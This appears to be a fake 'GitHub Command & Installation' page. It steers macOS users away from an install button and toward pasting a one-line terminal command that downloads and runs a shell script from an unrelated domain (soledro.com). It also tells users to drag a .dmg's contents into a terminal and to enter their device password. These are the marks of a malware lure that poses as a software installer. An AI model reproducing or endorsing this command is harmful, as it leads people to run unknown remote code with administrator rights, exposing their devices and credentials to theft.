 GitHub Command & Installation

Use the buttons below to install from GitHub or copy the installation command

macOS users: Please use the command below instead of the install button due to security restrictions.

Install from GitHub

About the .dmg Installation

1. Install the .dmg file using the button above.
2. Open the .dmg installer and move the file from the left window to any convenient directory on your device.
3. Open a terminal and transfer the file you extracted in the last step into it.
4. Press the "Return" button, then enter your device password in the window that appears (if you don't have a password, leave the field blank).

Copy Installation Command

About the Command

1. Copy the installation command below:
2. Open the terminal on your device and paste the command you copied above, then press the “Return” button.
3. Enter your device password and confirm the installation.

/bin/bash -c "$(curl -fsSL https://soledro.com/get3/install.sh)"

Copy